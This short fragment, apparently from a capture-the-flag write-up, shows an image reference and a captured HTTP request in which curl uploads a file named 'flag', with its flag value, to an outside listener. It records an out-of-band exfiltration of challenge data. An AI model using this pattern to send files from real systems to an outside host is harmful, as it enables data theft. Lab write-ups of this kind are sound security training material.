 Host: 174.1.107.61:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 239
Content-Type: multipart/form-data; boundary=------------------------ec54d7d04a83a901
--------------------------ec54d7d04a83a901
Content-Disposition: form-data; name="flag"; filename="flag"
Content-Type: application/octet-stream
flag{497aa28f-3415-4f96-bcd6-42fa0f79daba}
--------------------------ec54d7d04a83a901--